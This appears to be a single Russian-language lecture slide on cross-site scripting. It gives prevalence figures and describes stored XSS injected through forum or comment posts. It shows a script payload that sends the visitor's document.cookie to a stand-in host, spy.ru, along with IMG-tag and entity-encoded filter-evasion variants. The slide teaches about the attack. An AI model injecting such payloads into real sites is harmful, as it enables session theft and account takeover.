

XSS – межсайтовый скриптинг
(Cross-site scripting)
15 % всех обнаруженных уязвимостей
68% сайтов подвержены этой атаке
активный (срабатывает автоматически при загрузке страницы):
публикация на форумах или в комментариях сообщений с javascript кодом
<script>
new Image().src = “http://spy.ru/saveCoockie.cgi?c=“ + encodeURI(document.cookie);
</script>
<IMG SRC=`javascript:…`>
<IMG SRC=&#106;&#97;&#118;&#97;&#115; …
21